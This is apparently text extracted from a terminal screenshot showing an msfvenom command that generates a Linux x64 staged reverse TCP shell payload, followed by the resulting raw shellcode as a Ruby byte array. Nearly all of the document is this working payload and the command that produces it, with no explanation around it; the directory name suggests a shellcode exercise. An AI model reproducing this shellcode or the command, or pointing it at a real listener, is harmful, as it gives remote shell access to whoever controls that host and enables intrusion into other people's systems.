 File Edit View Search Terminal Help
stic:/tmp/shellcode-02$ msfvenom -p linux/x64/shell/reverse_tcp LHOST=localhost LPORT=16000 -f ruby
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 129 bytes
Final size of ruby file: 571 bytes
buf =
"\x48\x31\xff\x6a\x09\x58\x99\xb6\x10\x48\x89\xd6\x4d\x31" +
"\xc9\x6a\x22\x41\x5a\xb2\x07\x0f\x05\x48\x85\xc0\x78\x52" +
"\x6a\x0a\x41\x59\x56\x50\x6a\x29\x58\x99\x6a\x02\x5f\x6a" +
"\x01\x5e\x0f\x05\x48\x85\xc0\x78\x3b\x48\x97\x48\xb9\x02" +
"\x00\x3e\x80\x7f\x00\x00\x01\x51\x48\x89\xe6\x6a\x10\x5a" +
"\x6a\x2a\x58\x0f\x05\x59\x48\x85\xc0\x79\x25\x49\xff\xc9" +
"\x74\x18\x57\x6a\x23\x58\x6a\x00\x6a\x05\x48\x89\xe7\x48" +
"\x31\xf6\x0f\x05\x59\x59\x5f\x48\x85\xc0\x79\xc7\x6a\x3c" +
"\x58\x6a\x01\x5f\x0f\x05\x5e\x5a\x0f\x05\x48\x85\xc0\x78" +
"\xef\xff\xe6"
stic:/tmp/shellcode-02$